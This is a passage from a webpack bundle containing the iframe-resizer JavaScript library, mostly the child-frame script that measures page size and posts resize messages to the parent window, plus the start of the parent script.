{} : false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function capitalizeFirstLetter(string) {\n    return string.charAt(0).toUpperCase() + string.slice(1)\n  }\n\n  // Based on underscore.js\n  function throttle(func) {\n    var context,\n      args,\n      result,\n      timeout = null,\n      previous = 0,\n      later = function () {\n        previous = Date.now()\n        timeout = null\n        result = func.apply(context, args)\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      }\n\n    return function () {\n      var now = Date.now()\n\n      if (!previous) {\n        previous = now\n      }\n\n      var remaining = throttledTimer - (now - previous)\n\n      context = this\n      args = arguments\n\n      if (remaining <= 0 || remaining > throttledTimer) {\n        if (timeout) {\n          clearTimeout(timeout)\n          timeout = null\n        }\n\n        previous = now\n        result = func.apply(context, args)\n\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      } else if (!timeout) {\n        timeout = setTimeout(later, remaining)\n      }\n\n      return result\n    }\n  }\n\n  function formatLogMsg(msg) {\n    return msgID + '[' + myID + '] ' + msg\n  }\n\n  function log(msg) {\n    if (logging && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.log(formatLogMsg(msg))\n    }\n  }\n\n  function warn(msg) {\n    if ('object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.warn(formatLogMsg(msg))\n    }\n  }\n\n  function init() {\n    readDataFromParent()\n    log('Initialising iFrame (' + window.location.href + ')')\n    readDataFromPage()\n    setMargin()\n    setBodyStyle('background', bodyBackground)\n    setBodyStyle('padding', bodyPadding)\n    injectClearFixIntoBodyElement()\n    checkHeightMode()\n    checkWidthMode()\n    stopInfiniteResizingOfIFrame()\n    setupPublicMethods()\n    setupMouseEvents()\n    startEventListeners()\n    inPageLinks = setupInPageLinks()\n    sendSize('init', 'Init message from host page')\n    onReady()\n  }\n\n  function readDataFromParent() {\n    function strBool(str) {\n      return 'true' === str\n    }\n\n    var data = initMsg.slice(msgIdLen).split(':')\n\n    myID = data[0]\n    bodyMargin = undefined === data[1] ? bodyMargin : Number(data[1]) // For V1 compatibility\n    calculateWidth = undefined === data[2] ? calculateWidth : strBool(data[2])\n    logging = undefined === data[3] ? logging : strBool(data[3])\n    interval = undefined === data[4] ? interval : Number(data[4])\n    autoResize = undefined === data[6] ? autoResize : strBool(data[6])\n    bodyMarginStr = data[7]\n    heightCalcMode = undefined === data[8] ? heightCalcMode : data[8]\n    bodyBackground = data[9]\n    bodyPadding = data[10]\n    tolerance = undefined === data[11] ? tolerance : Number(data[11])\n    inPageLinks.enable = undefined === data[12] ? false : strBool(data[12])\n    resizeFrom = undefined === data[13] ? resizeFrom : data[13]\n    widthCalcMode = undefined === data[14] ? widthCalcMode : data[14]\n    mouseEvents = undefined === data[15] ? mouseEvents : strBool(data[15])\n  }\n\n  function depricate(key) {\n    var splitName = key.split('Callback')\n\n    if (splitName.length === 2) {\n      var name =\n        'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n      this[name] = this[key]\n      delete this[key]\n      warn(\n        \"Deprecated: '\" +\n          key +\n          \"' has been renamed '\" +\n          name +\n          \"'. The old method will be removed in the next major version.\"\n      )\n    }\n  }\n\n  function readDataFromPage() {\n    function readData() {\n      var data = window.iFrameResizer\n\n      log('Reading data from page: ' + JSON.stringify(data))\n      Object.keys(data).forEach(depricate, data)\n\n      onMessage = 'onMessage' in data ? data.onMessage : onMessage\n      onReady = 'onReady' in data ? data.onReady : onReady\n      targetOriginDefault =\n        'targetOrigin' in data ? data.targetOrigin : targetOriginDefault\n      heightCalcMode =\n        'heightCalculationMethod' in data\n          ? data.heightCalculationMethod\n          : heightCalcMode\n      widthCalcMode =\n        'widthCalculationMethod' in data\n          ? data.widthCalculationMethod\n          : widthCalcMode\n    }\n\n    function setupCustomCalcMethods(calcMode, calcFunc) {\n      if ('function' === typeof calcMode) {\n        log('Setup custom ' + calcFunc + 'CalcMethod')\n        customCalcMethods[calcFunc] = calcMode\n        calcMode = 'custom'\n      }\n\n      return calcMode\n    }\n\n    if (\n      'iFrameResizer' in window &&\n      Object === window.iFrameResizer.constructor\n    ) {\n      readData()\n      heightCalcMode = setupCustomCalcMethods(heightCalcMode, 'height')\n      widthCalcMode = setupCustomCalcMethods(widthCalcMode, 'width')\n    }\n\n    log('TargetOrigin for parent set to: ' + targetOriginDefault)\n  }\n\n  function chkCSS(attr, value) {\n    if (-1 !== value.indexOf('-')) {\n      warn('Negative CSS value ignored for ' + attr)\n      value = ''\n    }\n    return value\n  }\n\n  function setBodyStyle(attr, value) {\n    if (undefined !== value && '' !== value && 'null' !== value) {\n      document.body.style[attr] = value\n      log('Body ' + attr + ' set to \"' + value + '\"')\n    }\n  }\n\n  function setMargin() {\n    // If called via V1 script, convert bodyMargin from int to str\n    if (undefined === bodyMarginStr) {\n      bodyMarginStr = bodyMargin + 'px'\n    }\n\n    setBodyStyle('margin', chkCSS('margin', bodyMarginStr))\n  }\n\n  function stopInfiniteResizingOfIFrame() {\n    document.documentElement.style.height = ''\n    document.body.style.height = ''\n    log('HTML & body height set to \"auto\"')\n  }\n\n  function manageTriggerEvent(options) {\n    var listener = {\n      add: function (eventName) {\n        function handleEvent() {\n          sendSize(options.eventName, options.eventType)\n        }\n\n        eventHandlersByName[eventName] = handleEvent\n\n        addEventListener(window, eventName, handleEvent, { passive: true })\n      },\n      remove: function (eventName) {\n        var handleEvent = eventHandlersByName[eventName]\n        delete eventHandlersByName[eventName]\n\n        removeEventListener(window, eventName, handleEvent)\n      }\n    }\n\n    if (options.eventNames && Array.prototype.map) {\n      options.eventName = options.eventNames[0]\n      options.eventNames.map(listener[options.method])\n    } else {\n      listener[options.method](options.eventName)\n    }\n\n    log(\n      capitalizeFirstLetter(options.method) +\n        ' event listener: ' +\n        options.eventType\n    )\n  }\n\n  function manageEventListeners(method) {\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Start',\n      eventNames: ['animationstart', 'webkitAnimationStart']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Iteration',\n      eventNames: ['animationiteration', 'webkitAnimationIteration']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation End',\n      eventNames: ['animationend', 'webkitAnimationEnd']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Input',\n      eventName: 'input'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Up',\n      eventName: 'mouseup'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Down',\n      eventName: 'mousedown'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Orientation Change',\n      eventName: 'orientationchange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Print',\n      eventNames: ['afterprint', 'beforeprint']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Ready State Change',\n      eventName: 'readystatechange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Start',\n      eventName: 'touchstart'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch End',\n      eventName: 'touchend'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Cancel',\n      eventName: 'touchcancel'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Start',\n      eventNames: [\n        'transitionstart',\n        'webkitTransitionStart',\n        'MSTransitionStart',\n        'oTransitionStart',\n        'otransitionstart'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Iteration',\n      eventNames: [\n        'transitioniteration',\n        'webkitTransitionIteration',\n        'MSTransitionIteration',\n        'oTransitionIteration',\n        'otransitioniteration'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition End',\n      eventNames: [\n        'transitionend',\n        'webkitTransitionEnd',\n        'MSTransitionEnd',\n        'oTransitionEnd',\n        'otransitionend'\n      ]\n    })\n    if ('child' === resizeFrom) {\n      manageTriggerEvent({\n        method: method,\n        eventType: 'IFrame Resized',\n        eventName: 'resize'\n      })\n    }\n  }\n\n  function checkCalcMode(calcMode, calcModeDefault, modes, type) {\n    if (calcModeDefault !== calcMode) {\n      if (!(calcMode in modes)) {\n        warn(\n          calcMode + ' is not a valid option for ' + type + 'CalculationMethod.'\n        )\n        calcMode = calcModeDefault\n      }\n      log(type + ' calculation method set to \"' + calcMode + '\"')\n    }\n\n    return calcMode\n  }\n\n  function checkHeightMode() {\n    heightCalcMode = checkCalcMode(\n      heightCalcMode,\n      heightCalcModeDefault,\n      getHeight,\n      'height'\n    )\n  }\n\n  function checkWidthMode() {\n    widthCalcMode = checkCalcMode(\n      widthCalcMode,\n      widthCalcModeDefault,\n      getWidth,\n      'width'\n    )\n  }\n\n  function startEventListeners() {\n    if (true === autoResize) {\n      manageEventListeners('add')\n      setupMutationObserver()\n    } else {\n      log('Auto Resize disabled')\n    }\n  }\n\n  //   function stopMsgsToParent() {\n  //     log('Disable outgoing messages')\n  //     sendPermit = false\n  //   }\n\n  //   function removeMsgListener() {\n  //     log('Remove event listener: Message')\n  //     removeEventListener(window, 'message', receiver)\n  //   }\n\n  function disconnectMutationObserver() {\n    if (null !== bodyObserver) {\n      /* istanbul ignore next */ // Not testable in PhantonJS\n      bodyObserver.disconnect()\n    }\n  }\n\n  function stopEventListeners() {\n    manageEventListeners('remove')\n    disconnectMutationObserver()\n    clearInterval(intervalTimer)\n  }\n\n  //   function teardown() {\n  //     stopMsgsToParent()\n  //     removeMsgListener()\n  //     if (true === autoResize) stopEventListeners()\n  //   }\n\n  function injectClearFixIntoBodyElement() {\n    var clearFix = document.createElement('div')\n    clearFix.style.clear = 'both'\n    // Guard against the following having been globally redefined in CSS.\n    clearFix.style.display = 'block'\n    clearFix.style.height = '0'\n    document.body.appendChild(clearFix)\n  }\n\n  function setupInPageLinks() {\n    function getPagePosition() {\n      return {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n    }\n\n    function getElementPosition(el) {\n      var elPosition = el.getBoundingClientRect(),\n        pagePosition = getPagePosition()\n\n      return {\n        x: parseInt(elPosition.left, 10) + parseInt(pagePosition.x, 10),\n        y: parseInt(elPosition.top, 10) + parseInt(pagePosition.y, 10)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget(target) {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        sendMsg(jumpPosition.y, jumpPosition.x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      }\n\n      var hash = location.split('#')[1] || location, // Remove # if present\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (undefined === target) {\n        log(\n          'In page link (#' +\n            hash +\n            ') not found in iFrame, so sending to parent'\n        )\n        sendMsg(0, 0, 'inPageLink', '#' + hash)\n      } else {\n        jumpToTarget(target)\n      }\n    }\n\n    function checkLocationHash() {\n      var hash = window.location.hash\n      var href = window.location.href\n\n      if ('' !== hash && '#' !== hash) {\n        findTarget(href)\n      }\n    }\n\n    function bindAnchors() {\n      function setupLink(el) {\n        function linkClicked(e) {\n          e.preventDefault()\n\n          /* jshint validthis:true */\n          findTarget(this.getAttribute('href'))\n        }\n\n        if ('#' !== el.getAttribute('href')) {\n          addEventListener(el, 'click', linkClicked)\n        }\n      }\n\n      Array.prototype.forEach.call(\n        document.querySelectorAll('a[href^=\"#\"]'),\n        setupLink\n      )\n    }\n\n    function bindLocationHash() {\n      addEventListener(window, 'hashchange', checkLocationHash)\n    }\n\n    function initCheck() {\n      // Check if page loaded with location hash after init resize\n      setTimeout(checkLocationHash, eventCancelTimer)\n    }\n\n    function enableInPageLinks() {\n      /* istanbul ignore else */ // Not testable in phantonJS\n      if (Array.prototype.forEach && document.querySelectorAll) {\n        log('Setting up location.hash handlers')\n        bindAnchors()\n        bindLocationHash()\n        initCheck()\n      } else {\n        warn(\n          'In page linking not fully supported in this browser! (See README.md for IE8 workaround)'\n        )\n      }\n    }\n\n    if (inPageLinks.enable) {\n      enableInPageLinks()\n    } else {\n      log('In page linking not enabled')\n    }\n\n    return {\n      findTarget: findTarget\n    }\n  }\n\n  function setupMouseEvents() {\n    if (mouseEvents !== true) return\n\n    function sendMouse(e) {\n      sendMsg(0, 0, e.type, e.screenY + ':' + e.screenX)\n    }\n\n    function addMouseListener(evt, name) {\n      log('Add event listener: ' + name)\n      addEventListener(window.document, evt, sendMouse)\n    }\n\n    addMouseListener('mouseenter', 'Mouse Enter')\n    addMouseListener('mouseleave', 'Mouse Leave')\n  }\n\n  function setupPublicMethods() {\n    log('Enable public methods')\n\n    win.parentIFrame = {\n      autoResize: function autoResizeF(resize) {\n        if (true === resize && false === autoResize) {\n          autoResize = true\n          startEventListeners()\n        } else if (false === resize && true === autoResize) {\n          autoResize = false\n          stopEventListeners()\n        }\n        sendMsg(0, 0, 'autoResize', JSON.stringify(autoResize))\n        return autoResize\n      },\n\n      close: function closeF() {\n        sendMsg(0, 0, 'close')\n        // teardown()\n      },\n\n      getId: function getIdF() {\n        return myID\n      },\n\n      getPageInfo: function getPageInfoF(callback) {\n        if ('function' === typeof callback) {\n          onPageInfo = callback\n          sendMsg(0, 0, 'pageInfo')\n        } else {\n          onPageInfo = function () {}\n          sendMsg(0, 0, 'pageInfoStop')\n        }\n      },\n\n      moveToAnchor: function moveToAnchorF(hash) {\n        inPageLinks.findTarget(hash)\n      },\n\n      reset: function resetF() {\n        resetIFrame('parentIFrame.reset')\n      },\n\n      scrollTo: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollTo') // X&Y reversed at sendMsg uses height/width\n      },\n\n      scrollToOffset: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      },\n\n      sendMessage: function sendMessageF(msg, targetOrigin) {\n        sendMsg(0, 0, 'message', JSON.stringify(msg), targetOrigin)\n      },\n\n      setHeightCalculationMethod: function setHeightCalculationMethodF(\n        heightCalculationMethod\n      ) {\n        heightCalcMode = heightCalculationMethod\n        checkHeightMode()\n      },\n\n      setWidthCalculationMethod: function setWidthCalculationMethodF(\n        widthCalculationMethod\n      ) {\n        widthCalcMode = widthCalculationMethod\n        checkWidthMode()\n      },\n\n      setTargetOrigin: function setTargetOriginF(targetOrigin) {\n        log('Set targetOrigin: ' + targetOrigin)\n        targetOriginDefault = targetOrigin\n      },\n\n      size: function sizeF(customHeight, customWidth) {\n        var valString =\n          '' + (customHeight || '') + (customWidth ? ',' + customWidth : '')\n        sendSize(\n          'size',\n          'parentIFrame.size(' + valString + ')',\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function initInterval() {\n    if (0 !== interval) {\n      log('setInterval: ' + interval + 'ms')\n      intervalTimer = setInterval(function () {\n        sendSize('interval', 'setInterval: ' + interval)\n      }, Math.abs(interval))\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function setupBodyMutationObserver() {\n    function addImageLoadListners(mutation) {\n      function addImageLoadListener(element) {\n        if (false === element.complete) {\n          log('Attach listeners to ' + element.src)\n          element.addEventListener('load', imageLoaded, false)\n          element.addEventListener('error', imageError, false)\n          elements.push(element)\n        }\n      }\n\n      if (mutation.type === 'attributes' && mutation.attributeName === 'src') {\n        addImageLoadListener(mutation.target)\n      } else if (mutation.type === 'childList') {\n        Array.prototype.forEach.call(\n          mutation.target.querySelectorAll('img'),\n          addImageLoadListener\n        )\n      }\n    }\n\n    function removeFromArray(element) {\n      elements.splice(elements.indexOf(element), 1)\n    }\n\n    function removeImageLoadListener(element) {\n      log('Remove listeners from ' + element.src)\n      element.removeEventListener('load', imageLoaded, false)\n      element.removeEventListener('error', imageError, false)\n      removeFromArray(element)\n    }\n\n    function imageEventTriggered(event, type, typeDesc) {\n      removeImageLoadListener(event.target)\n      sendSize(type, typeDesc + ': ' + event.target.src)\n    }\n\n    function imageLoaded(event) {\n      imageEventTriggered(event, 'imageLoad', 'Image loaded')\n    }\n\n    function imageError(event) {\n      imageEventTriggered(event, 'imageLoadFailed', 'Image load failed')\n    }\n\n    function mutationObserved(mutations) {\n      sendSize(\n        'mutationObserver',\n        'mutationObserver: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n\n      // Deal with WebKit / Blink asyncing image loading when tags are injected into the page\n      mutations.forEach(addImageLoadListners)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        }\n\n      observer = new MutationObserver(mutationObserved)\n\n      log('Create body MutationObserver')\n      observer.observe(target, config)\n\n      return observer\n    }\n\n    var elements = [],\n      MutationObserver =\n        window.MutationObserver || window.WebKitMutationObserver,\n      observer = createMutationObserver()\n\n    return {\n      disconnect: function () {\n        if ('disconnect' in observer) {\n          log('Disconnect body MutationObserver')\n          observer.disconnect()\n          elements.forEach(removeImageLoadListener)\n        }\n      }\n    }\n  }\n\n  function setupMutationObserver() {\n    var forceIntervalTimer = 0 > interval\n\n    // Not testable in PhantomJS\n    /* istanbul ignore if */ if (\n      window.MutationObserver ||\n      window.WebKitMutationObserver\n    ) {\n      if (forceIntervalTimer) {\n        initInterval()\n      } else {\n        bodyObserver = setupBodyMutationObserver()\n      }\n    } else {\n      log('MutationObserver not supported in this browser!')\n      initInterval()\n    }\n  }\n\n  // document.documentElement.offsetHeight is not reliable, so\n  // we have to jump through hoops to get a better value.\n  function getComputedStyle(prop, el) {\n    var retVal = 0\n    el = el || document.body // Not testable in phantonJS\n\n    retVal = document.defaultView.getComputedStyle(el, null)\n    retVal = null === retVal ? 0 : retVal[prop]\n\n    return parseInt(retVal, base)\n  }\n\n  function chkEventThottle(timer) {\n    if (timer > throttledTimer / 2) {\n      throttledTimer = 2 * timer\n      log('Event throttle increased to ' + throttledTimer + 'ms')\n    }\n  }\n\n  // Idea from https://github.com/guardian/iframe-messenger\n  function getMaxElement(side, elements) {\n    var elementsLength = elements.length,\n      elVal = 0,\n      maxVal = 0,\n      Side = capitalizeFirstLetter(side),\n      timer = Date.now()\n\n    for (var i = 0; i < elementsLength; i++) {\n      elVal =\n        elements[i].getBoundingClientRect()[side] +\n        getComputedStyle('margin' + Side, elements[i])\n      if (elVal > maxVal) {\n        maxVal = elVal\n      }\n    }\n\n    timer = Date.now() - timer\n\n    log('Parsed ' + elementsLength + ' HTML elements')\n    log('Element position calculated in ' + timer + 'ms')\n\n    chkEventThottle(timer)\n\n    return maxVal\n  }\n\n  function getAllMeasurements(dimensions) {\n    return [\n      dimensions.bodyOffset(),\n      dimensions.bodyScroll(),\n      dimensions.documentElementOffset(),\n      dimensions.documentElementScroll()\n    ]\n  }\n\n  function getTaggedElements(side, tag) {\n    function noTaggedElementsFound() {\n      warn('No tagged elements (' + tag + ') found on page')\n      return document.querySelectorAll('body *')\n    }\n\n    var elements = document.querySelectorAll('[' + tag + ']')\n\n    if (elements.length === 0) noTaggedElementsFound()\n\n    return getMaxElement(side, elements)\n  }\n\n  function getAllElements() {\n    return document.querySelectorAll('body *')\n  }\n\n  var getHeight = {\n      bodyOffset: function getBodyOffsetHeight() {\n        return (\n          document.body.offsetHeight +\n          getComputedStyle('marginTop') +\n          getComputedStyle('marginBottom')\n        )\n      },\n\n      offset: function () {\n        return getHeight.bodyOffset() // Backwards compatibility\n      },\n\n      bodyScroll: function getBodyScrollHeight() {\n        return document.body.scrollHeight\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.height()\n      },\n\n      documentElementOffset: function getDEOffsetHeight() {\n        return document.documentElement.offsetHeight\n      },\n\n      documentElementScroll: function getDEScrollHeight() {\n        return document.documentElement.scrollHeight\n      },\n\n      max: function getMaxHeight() {\n        return Math.max.apply(null, getAllMeasurements(getHeight))\n      },\n\n      min: function getMinHeight() {\n        return Math.min.apply(null, getAllMeasurements(getHeight))\n      },\n\n      grow: function growHeight() {\n        return getHeight.max() // Run max without the forced downsizing\n      },\n\n      lowestElement: function getBestHeight() {\n        return Math.max(\n          getHeight.bodyOffset() || getHeight.documentElementOffset(),\n          getMaxElement('bottom', getAllElements())\n        )\n      },\n\n      taggedElement: function getTaggedElementsHeight() {\n        return getTaggedElements('bottom', 'data-iframe-height')\n      }\n    },\n    getWidth = {\n      bodyScroll: function getBodyScrollWidth() {\n        return document.body.scrollWidth\n      },\n\n      bodyOffset: function getBodyOffsetWidth() {\n        return document.body.offsetWidth\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.width()\n      },\n\n      documentElementScroll: function getDEScrollWidth() {\n        return document.documentElement.scrollWidth\n      },\n\n      documentElementOffset: function getDEOffsetWidth() {\n        return document.documentElement.offsetWidth\n      },\n\n      scroll: function getMaxWidth() {\n        return Math.max(getWidth.bodyScroll(), getWidth.documentElementScroll())\n      },\n\n      max: function getMaxWidth() {\n        return Math.max.apply(null, getAllMeasurements(getWidth))\n      },\n\n      min: function getMinWidth() {\n        return Math.min.apply(null, getAllMeasurements(getWidth))\n      },\n\n      rightMostElement: function rightMostElement() {\n        return getMaxElement('right', getAllElements())\n      },\n\n      taggedElement: function getTaggedElementsWidth() {\n        return getTaggedElements('right', 'data-iframe-width')\n      }\n    }\n\n  function sizeIFrame(\n    triggerEvent,\n    triggerEventDesc,\n    customHeight,\n    customWidth\n  ) {\n    function resizeIFrame() {\n      height = currentHeight\n      width = currentWidth\n\n      sendMsg(height, width, triggerEvent)\n    }\n\n    function isSizeChangeDetected() {\n      function checkTolarance(a, b) {\n        var retVal = Math.abs(a - b) <= tolerance\n        return !retVal\n      }\n\n      currentHeight =\n        undefined === customHeight ? getHeight[heightCalcMode]() : customHeight\n      currentWidth =\n        undefined === customWidth ? getWidth[widthCalcMode]() : customWidth\n\n      return (\n        checkTolarance(height, currentHeight) ||\n        (calculateWidth && checkTolarance(width, currentWidth))\n      )\n    }\n\n    function isForceResizableEvent() {\n      return !(triggerEvent in { init: 1, interval: 1, size: 1 })\n    }\n\n    function isForceResizableCalcMode() {\n      return (\n        heightCalcMode in resetRequiredMethods ||\n        (calculateWidth && widthCalcMode in resetRequiredMethods)\n      )\n    }\n\n    function logIgnored() {\n      log('No change in size detected')\n    }\n\n    function checkDownSizing() {\n      if (isForceResizableEvent() && isForceResizableCalcMode()) {\n        resetIFrame(triggerEventDesc)\n      } else if (!(triggerEvent in { interval: 1 })) {\n        logIgnored()\n      }\n    }\n\n    var currentHeight, currentWidth\n\n    if (isSizeChangeDetected() || 'init' === triggerEvent) {\n      lockTrigger()\n      resizeIFrame()\n    } else {\n      checkDownSizing()\n    }\n  }\n\n  var sizeIFrameThrottled = throttle(sizeIFrame)\n\n  function sendSize(triggerEvent, triggerEventDesc, customHeight, customWidth) {\n    function recordTrigger() {\n      if (!(triggerEvent in { reset: 1, resetPage: 1, init: 1 })) {\n        log('Trigger event: ' + triggerEventDesc)\n      }\n    }\n\n    function isDoubleFiredEvent() {\n      return triggerLocked && triggerEvent in doubleEventList\n    }\n\n    if (isDoubleFiredEvent()) {\n      log('Trigger event cancelled: ' + triggerEvent)\n    } else {\n      recordTrigger()\n      if (triggerEvent === 'init') {\n        sizeIFrame(triggerEvent, triggerEventDesc, customHeight, customWidth)\n      } else {\n        sizeIFrameThrottled(\n          triggerEvent,\n          triggerEventDesc,\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function lockTrigger() {\n    if (!triggerLocked) {\n      triggerLocked = true\n      log('Trigger event lock on')\n    }\n    clearTimeout(triggerLockedTimer)\n    triggerLockedTimer = setTimeout(function () {\n      triggerLocked = false\n      log('Trigger event lock off')\n      log('--')\n    }, eventCancelTimer)\n  }\n\n  function triggerReset(triggerEvent) {\n    height = getHeight[heightCalcMode]()\n    width = getWidth[widthCalcMode]()\n\n    sendMsg(height, width, triggerEvent)\n  }\n\n  function resetIFrame(triggerEventDesc) {\n    var hcm = heightCalcMode\n    heightCalcMode = heightCalcModeDefault\n\n    log('Reset trigger event: ' + triggerEventDesc)\n    lockTrigger()\n    triggerReset('reset')\n\n    heightCalcMode = hcm\n  }\n\n  function sendMsg(height, width, triggerEvent, msg, targetOrigin) {\n    function setTargetOrigin() {\n      if (undefined === targetOrigin) {\n        targetOrigin = targetOriginDefault\n      } else {\n        log('Message targetOrigin: ' + targetOrigin)\n      }\n    }\n\n    function sendToParent() {\n      var size = height + ':' + width,\n        message =\n          myID +\n          ':' +\n          size +\n          ':' +\n          triggerEvent +\n          (undefined === msg ? '' : ':' + msg)\n\n      log('Sending message to host page (' + message + ')')\n      target.postMessage(msgID + message, targetOrigin)\n    }\n\n    if (true === sendPermit) {\n      setTargetOrigin()\n      sendToParent()\n    }\n  }\n\n  function receiver(event) {\n    var processRequestFromParent = {\n      init: function initFromParent() {\n        initMsg = event.data\n        target = event.source\n\n        init()\n        firstRun = false\n        setTimeout(function () {\n          initLock = false\n        }, eventCancelTimer)\n      },\n\n      reset: function resetFromParent() {\n        if (initLock) {\n          log('Page reset ignored by init')\n        } else {\n          log('Page size reset by host page')\n          triggerReset('resetPage')\n        }\n      },\n\n      resize: function resizeFromParent() {\n        sendSize('resizeParent', 'Parent window requested size check')\n      },\n\n      moveToAnchor: function moveToAnchorF() {\n        inPageLinks.findTarget(getData())\n      },\n      inPageLink: function inPageLinkF() {\n        this.moveToAnchor()\n      }, // Backward compatibility\n\n      pageInfo: function pageInfoFromParent() {\n        var msgBody = getData()\n        log('PageInfoFromParent called from parent: ' + msgBody)\n        onPageInfo(JSON.parse(msgBody))\n        log(' --')\n      },\n\n      message: function messageFromParent() {\n        var msgBody = getData()\n\n        log('onMessage called from parent: ' + msgBody)\n        // eslint-disable-next-line sonarjs/no-extra-arguments\n        onMessage(JSON.parse(msgBody))\n        log(' --')\n      }\n    }\n\n    function isMessageForUs() {\n      return msgID === ('' + event.data).slice(0, msgIdLen) // ''+ Protects against non-string messages\n    }\n\n    function getMessageType() {\n      return event.data.split(']')[1].split(':')[0]\n    }\n\n    function getData() {\n      return event.data.slice(event.data.indexOf(':') + 1)\n    }\n\n    function isMiddleTier() {\n      return (\n        (!( true && module.exports) &&\n          'iFrameResize' in window) ||\n        (window.jQuery !== undefined &&\n          'iFrameResize' in window.jQuery.prototype)\n      )\n    }\n\n    function isInitMsg() {\n      // Test if this message is from a child below us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      return event.data.split(':')[2] in { true: 1, false: 1 }\n    }\n\n    function callFromParent() {\n      var messageType = getMessageType()\n\n      if (messageType in processRequestFromParent) {\n        processRequestFromParent[messageType]()\n      } else if (!isMiddleTier() && !isInitMsg()) {\n        warn('Unexpected message (' + event.data + ')')\n      }\n    }\n\n    function processMessage() {\n      if (false === firstRun) {\n        callFromParent()\n      } else if (isInitMsg()) {\n        processRequestFromParent.init()\n      } else {\n        log(\n          'Ignored message of type \"' +\n            getMessageType() +\n            '\". Received before initialization.'\n        )\n      }\n    }\n\n    if (isMessageForUs()) {\n      processMessage()\n    }\n  }\n\n  // Normally the parent kicks things off when it detects the iFrame has loaded.\n  // If this script is async-loaded, then tell parent page to retry init.\n  function chkLateLoaded() {\n    if ('loading' !== document.readyState) {\n      window.parent.postMessage('[iFrameResizerChild]Ready', '*')\n    }\n  }\n\n  // Setup if not already running\n  if (!('iframeResizer' in window)) {\n    window.iframeChildListener = function (data) {\n      receiver({ data, sameDomian: true })\n    }\n    addEventListener(window, 'message', receiver)\n    addEventListener(window, 'readystatechange', chkLateLoaded)\n    chkLateLoaded()\n  }\n\n  \n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.js":
/*!*********************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.js ***!
  \*********************************************************/
/***/ (function(module, exports) {

eval("{var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*\n * File: iframeResizer.js\n * Desc: Force iframes to size to content.\n * Requires: iframeResizer.contentWindow.js to be loaded into the target frame.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n */\n\nconsole.info(`\nIFRAME-RESIZER\n\nIframe-Resizer 5 is now available via the following two packages:\n\n * @iframe-resizer/parent\n * @iframe-resizer/child\n\nAdditionally their are also new versions of iframe-resizer for React, Vue, and jQuery.\n\nVersion 5 of iframe-resizer has been extensively rewritten to use modern browser APIs, which has enabled significantly better performance and greater accuracy in the detection of content resizing events.\n\nPlease see https://iframe-resizer.com/upgrade for more details.\n`)\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  // var VERSION = '4.3.11'\n\n  var count = 0,\n    destroyObserver,\n    logEnabled = false,\n    hiddenCheckEnabled = false,\n    msgHeader = 'message',\n    msgHeaderLen = msgHeader.length,\n    msgId = '[iFrameSizer]', // Must match iframe msg ID\n    msgIdLen = msgId.length,\n    pagePosition = null,\n    requestAnimationFrame = window.requestAnimationFrame,\n    resetRequiredMethods = Object.freeze({\n      max: 1,\n      scroll: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    }),\n    settings = {},\n    timer = null,\n    defaults = Object.freeze({\n      autoResize: true,\n      bodyBackground: 